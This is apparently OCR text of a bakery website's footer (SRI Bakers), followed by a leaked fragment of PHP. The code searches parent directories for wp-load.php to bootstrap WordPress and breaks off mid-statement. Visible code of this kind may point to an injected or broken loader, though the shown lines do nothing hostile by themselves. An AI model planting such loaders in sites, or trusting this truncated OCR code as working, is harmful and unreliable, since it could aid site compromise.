
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {